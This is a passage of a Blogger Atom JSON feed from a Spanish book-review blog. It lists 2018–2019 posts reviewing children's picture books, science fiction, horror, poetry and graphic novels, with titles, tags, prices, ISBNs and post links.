$t":"2019-04-06T11:07:44.572+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Combel Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: ¿Por qué? - Teresa Porcella y Emilio Urberuaga"},"summary":{"type":"text","$t":"\n\n\n¡Hola, amantes de la lectura! ¿Cómo estáis? Sí, hoy es sábado y, como debe ser, toca una lectura para los reyes de la casa. En esta ocasión un libro ideal para primeros lectores por la sencillez del texto, pero, sobre todo, porque está en mayúsculas y si vuestros peques están empezando a leer por esta técnica...seguid leyendo.\u0026nbsp;\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n¿Por qué? - Teresa Porcella y Emilio "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/442993269344876418\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/pequelectores-por-que-teresa-porcella-y.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/442993269344876418"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/442993269344876418"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/pequelectores-por-que-teresa-porcella-y.html","title":"PEQUELECTORES: ¿Por qué? - Teresa Porcella y Emilio Urberuaga"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPjfMsoZ1brq1gAwmdvKyDjRmsoOPUeTcPCbqzq83edbl_8BPR1dQU4KS-6SCuqXOF_WvGhuFWcdU_jWKqp03tvAAky_Y4FL_azHCL7oULqvJVN7KunE8CkOGMR1CKqCqNWmoQEbUs7-Xk\/s72-c\/PEQUELECTORESPORQUE.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5168734517379910624"},"published":{"$t":"2019-03-24T13:00:00.000+01:00"},"updated":{"$t":"2019-03-24T13:02:21.032+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A Fin de Cuentos Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotoreseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Un Rey de quién sabe dónde - Ariel Abadi"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nHola a todos y todas, estamos en finde y hoy nos toca\u0026nbsp; un libro especial para los reyes \nde la casa y también para los no tan reyes, porque los adultos también lo podemos disfrutar. Si os gustan las guerras de poder y las reflexiones...seguid leyendo.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nGastón no quiere dormir - Sophie Furlaud\nEditorial: A Fin de Cuentos PVP: 14.90€\nISBN:9788494632020\u0026nbsp; Idioma: Español"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5168734517379910624\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5168734517379910624"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5168734517379910624"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html","title":"PEQUELECTORES: Un Rey de quién sabe dónde - Ariel Abadi"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0fRCgBiAjHT0ZUdgaIyRGv1Do0M2cm3bEVVHLJD8mN-TuDSIqxnJ309hmcgc22BjJQ_hs0I5rzGvjM65nHhk__khJnqssjNF0lnGDqiVusHkZfNuRPij3Dtezy8qKksTqngk6C75gBi_s\/s72-c\/UNREYDEQUIENSABEDONDERESENA.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3226174109159906853"},"published":{"$t":"2019-03-17T20:27:00.000+01:00"},"updated":{"$t":"2019-03-17T20:27:17.812+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Gastón no quiere dormir - Sophie Furlaud"},"summary":{"type":"text","$t":"\n\n\nHola a todos y todas, sí, lo se, hoy NO es sábado pero nos toca una\n reseña pero ayer tuve lío y esta reseña no puede esperar, la quería haber subido el jueves pero estaba enfermísima (faringitis y otitis) y ahora que estoy mejor, pues al lío. Es un libro especial para los reyes de la casa, en esta ocasión es uno de \nesos libros que nos ayudan a fijar rutinas.\u0026nbsp;\n\n\n\n\n\n\n\n\n\n\n\n\nGastón no "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3226174109159906853\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-gaston-no-quiere-dormir.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3226174109159906853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3226174109159906853"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-gaston-no-quiere-dormir.html","title":"PEQUELECTORES: Gastón no quiere dormir - Sophie Furlaud"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrvcdobdKarMc9O_iajMFcE0WKvfsncsEHtLSf9E0bS4PBxmC_qVn_1ND1ohwUBtv-_ZAkeYv1PVJFFTbkVBBvDMQORfe_zty_QnIpSlH64Tf9JoHEQQREp02JXYoDnEsTKbqmnfz2qiCS\/s72-c\/RESENAGASTONNOQUIEREDORMIR.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7788921379231360169"},"published":{"$t":"2019-03-07T11:35:00.000+01:00"},"updated":{"$t":"2019-03-11T00:56:18.122+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Booket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Distopía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Corta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Fluyan mis lágrimas, dijo el policía - Philip K. Dick"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\nFluyan mis lágrimas, dijo el policía - Philip K. Dick\nEditorial: Booket \u0026nbsp; PVP: 7.95€ \nISBN: 9788445002384 \u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\n\n\n\n\nSinopsis: Jason Taverner es un seis, un súperhumano mejorado genéticamente. Pero \ntambién es un ídolo televisivo adorado por treinta millones de personas.\n O lo era hasta que una mañana, al despertar, descubre que sus \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7788921379231360169\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/fluyan-mis-lagrimas-dijo-el-policia.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7788921379231360169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7788921379231360169"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/fluyan-mis-lagrimas-dijo-el-policia.html","title":"Fluyan mis lágrimas, dijo el policía - Philip K. Dick"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsxzY5XbmahEaPpHCrKrh_GT0hyphenhyphenrCK3ng-DBZgJRbts9t4cDyAiN475Rwo5qhJUMDTK3iiFIdttNsqGb6vQPf7RpvnaukKZwZf-dKQdqHUcXLnG70cw9q97dlLz5inXEP8sCuITsBTN9t-\/s72-c\/FLUYANMISLAGRIMASDIJOELPOLICIA.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7434770193948791907"},"published":{"$t":"2019-01-31T20:03:00.002+01:00"},"updated":{"$t":"2019-02-10T12:53:58.214+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cachava y Boina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Corta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Mamá, el cerdo me mira mal - Nahikari Diosdado"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\nMamá, el cerdo me mira mal - Nahikari Diosdado\nEditorial: Autopublicado \u0026nbsp; PVP: 4.95€ \nISBN: 978-1980986690 \u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\n\n\u0026nbsp;\n\nSinopsis: Pepita sabe que el cerdo le ha echado un mal de ojo. No hay otra explicación. Si no, ¿cómo es posible que todo vaya tan mal?\n\nGalicia, 1970. Ser niña está bastante bien, al menos cuando no tienes un gorrino que te "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7434770193948791907\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/mama-el-cerdo-me-mira-mal-nahikari.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7434770193948791907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7434770193948791907"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/mama-el-cerdo-me-mira-mal-nahikari.html","title":"Mamá, el cerdo me mira mal - Nahikari Diosdado"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDqaBzirR0gZ3ovn6CJsgAlZD1EWK2TJbAp4CA64CS9j2XsbSJlnWl_DLrT7hOXCfMRlgClb8Z7S1-wO01bV9BguavxcUQ_ITCxzOQW8um_DoVR0DPWhMb_VxxS2q_pDJqLTkqLcqx17eE\/s72-c\/resenamamaelcerdomemiramal.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8097385363322141329"},"published":{"$t":"2018-12-05T12:41:00.000+01:00"},"updated":{"$t":"2018-12-05T12:45:50.540+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Poesía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romeo Ediciones"}],"title":{"type":"text","$t":"Espinas del Corazón - La chica del bolígrafo rosa"},"summary":{"type":"text","$t":"\n\n\n\nHoy nos toca una colaboración con La chica del Bolígrafo Rosa. ¿Queréis saber más? Seguid leyendo:\n\n\n\n\n\n\n\n\n\n\nEspinas del Corazón - La chica del bolígrafo rosa\nEditorial: Romeo Ediciones \u0026nbsp; PVP: 2.99€ \nISBN:B07KMK96D9 IDIOMA: ESPAÑOL\nLibro Autoconclusivo\n\n\n\n\n\n\nSinopsis: Cuidado lector : \"Tienes entre tus manos las espinas de tu corazón\"\n\n\n\nAquí podrás encontrar esas vivencias, situaciones "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8097385363322141329\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/espinas-del-corazon-la-chica-del.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8097385363322141329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8097385363322141329"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/espinas-del-corazon-la-chica-del.html","title":"Espinas del Corazón - La chica del bolígrafo rosa"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUy7Dl79ceVyrInQVgybFQ79MY2EHd1jDczV9YCXi_7KBQlZAeUNJEKYugV_VVED7Y-Z3ecdEmMevyne3dXITaFzADcJrTsZ94ez3DRWhJi8QYOJCKdOj82GF48ZCSe_rzPgpN8xsuwJ1l\/s72-c\/rese%25C3%25B1aespinadelcorazon.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8633983649772774299"},"published":{"$t":"2018-12-01T16:11:00.001+01:00"},"updated":{"$t":"2018-12-02T09:55:49.116+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Combel Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotoreseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: El oso de peluche - Montse Ganges"},"summary":{"type":"text","$t":"\n\n\nHola a todos y todas, hoy es sábado y nos toca una\n reseña especial para los reyes de la casa, en esta ocasión es uno para peques y primeros lectores con un libro sobre un ser muy especial que suele estar presente en su infancia. ¿Queréis saber de qué va? Pues seguid leyendo.\n\n\n\n\n\n\n\nEl oso de peluche - Montse Ganges\nEditorial: Combel PVP: 6.95€\nISBN:9788498257397\u0026nbsp; Idioma: Español\nEdad "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8633983649772774299\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/pequelectores-el-oso-de-peluche-montse.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8633983649772774299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8633983649772774299"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/pequelectores-el-oso-de-peluche-montse.html","title":"PEQUELECTORES: El oso de peluche - Montse Ganges"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXRmofVJVq57T5lfnwggwWtW22LenjlPJsv34NNmTyjZuenNdXVXI0MY8AVqhUL2y1ypwyaEY2Lmryq_RG1sYnHFUcnypY-BQVx__t0NEbvZ090B_59iiBZq2uRexBlpjBJEne-gp1r8nG\/s72-c\/ELOSODEPELUCHE.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8057137382340194703"},"published":{"$t":"2018-11-16T20:11:00.001+01:00"},"updated":{"$t":"2018-11-30T17:58:49.275+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Misterio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Gráfica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tragedia"}],"title":{"type":"text","$t":"Reflejos - Cris Ortega"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\nReflejos- Cris Ortega\nEditorial: Autopublicado Amazon \u0026nbsp; PVP: 5.15€ \nISBN: ---------- \u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\n\n\u0026nbsp;\nSinopsis: \"Cuenta la leyenda que en la Mansión Reynaud deambula el espectro de una\n mujer vestida de novia, que a veces aparece reflejada en los espejos. \nPero a medida que sus habitantes aparecen muertos en circunstancias \nextrañas, lo que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8057137382340194703\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/reflejos-cris-ortega.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8057137382340194703"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8057137382340194703"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/reflejos-cris-ortega.html","title":"Reflejos - Cris Ortega"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNGoDBvBJJB2vjcgW4X-1bXb28nKIXe4EeL4XanocPO7ksArPoEL6M3aX7Fmk0cVGuITntSrYzEwjkvRgjZFP6EW-_1zRCpuENJ1bAGp2cP5xy7G9UwQKtKbPsU6IvzTHvWKdyxSOGoHmz\/s72-c\/RESENAREFLEJOS.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4880884075591903748"},"published":{"$t":"2018-10-15T13:02:00.002+02:00"},"updated":{"$t":"2018-10-17T15:33:38.940+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: E.T. El Extraterreste - Jim Thomas"},"summary":{"type":"text","$t":"\n\n\n\n\nHola a todos y todas, sí, lo se, hoy NO es sábado y no, no me he vuelto loca después del puente,\u0026nbsp; pero nos toca una\n reseña especial para los reyes de la casa, en esta ocasión es uno de \nesos libros que nos retornan a nuestra querida infancia ochentera. Si queréis saber todas mis impresiones, seguid leyendo.\n\n\n\n\n\n\nE.T. El Extraterreste - Jim Thomas\nEditorial: Ediciones SM PVP: 14.94€\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4880884075591903748\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/pequelectores-et-el-extraterreste-jim.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4880884075591903748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4880884075591903748"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/pequelectores-et-el-extraterreste-jim.html","title":"PEQUELECTORES: E.T. El Extraterreste - Jim Thomas"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4y_-6zrK8UwTW517g9hFCaRwxGQHnOvfasOWKOY6LQkrhd1Vm3wvVG7yMNn88_p2oXOpUCIOBv-QUAERs0IseQYiSMO_D1w37UmmRv_f3r3J7bPaY2s1X_5wF8OsW3cy4izr8m2xAf_O6\/s72-c\/PEQUELECTORESET.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4144246626523104240"},"published":{"$t":"2018-10-04T18:07:00.000+02:00"},"updated":{"$t":"2018-12-01T14:38:16.501+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editorial Cerbero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Clorofilia - Cristina Jurado"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\nClorofilia - Crisitina Jurado\nEditorial: Editorial Cerbero \u0026nbsp; PVP: 5.00€ \nISBN:\u0026nbsp;978-84-948099-4-1\u0026nbsp;\u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\nSinopsis: ¿Quién es Kirmen? ¿Por qué el joven no se parece a sus padres, ni a su \namigos, ni a ninguno de los habitantes del Claustro? En el exterior de \nlas cúpulas que protegen a los últimos habitantes de la Tierra, una \ntormenta "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4144246626523104240\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/clorofilia-cristina-jurado.html#comment-form","title":"4 